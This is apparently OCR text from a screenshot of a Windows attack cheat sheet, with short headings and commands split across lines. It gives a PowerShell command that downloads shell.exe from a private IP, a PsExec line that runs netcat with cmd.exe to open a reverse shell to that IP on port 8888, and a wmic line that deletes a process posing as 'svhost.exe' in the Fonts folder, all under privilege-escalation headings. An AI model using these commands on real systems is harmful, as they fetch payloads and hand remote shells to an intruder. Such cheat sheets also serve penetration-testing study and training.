
wmic process where
ExecutablePath='C:\Windows\Fonts\svhost.exe' delete
Powershell
Download Page
powershell -command "& {&'wget'
http://10.11.0.187/shell.exe
-
OutFile shell.exe}"
Runas Equivalent
PsExec.exe /accepteula -u <user> -p <pass> nc.exe -nv 10.11.0.187
8888 -e cmd.exe
Get System Privileges